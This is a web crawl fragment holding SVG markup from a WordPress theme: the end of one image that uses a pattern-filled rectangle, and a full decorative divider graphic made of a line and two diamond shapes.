<rect width="200" height="70.1294" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_144_62" transform="scale(0.00120048 0.00342466)"/>
</pattern>
<image id="image0_144_62" width="833" height="292" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ediblecomplex.fun/wp-content/themes/ecdeco/img/divider-820.svg
body_size: 31
content:
<svg width="820" height="20" viewBox="0 0 820 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 10L801 9.99993" stroke="#B79E6E"/>
<path d="M9.91266 19.2023C7.1252 15.9146 3.59021 12.3958 0.745155 9.88161C4.08699 6.75949 7.99407 3.04872 9.94832 0.760015C12.3528 3.36421 16.1503 7.18864 19.2408 9.89619C16.9788 11.8959 12.4837 15.9518 9.91266 19.2023Z" stroke="#B79E6E"/>
<path d="M809.913 19.2023C807.125 15.9146 803.59 12.3958 800.745 9.88161C804.087 6.75949 807.994 3.04872 809.948 0.760015C812.353 3.36421 816.15 7.18864 819.241 9.89619C816.979 11.8959 812.484 15.9518 809.913 19.2023Z" stroke="#B79E6E"/>
</svg>
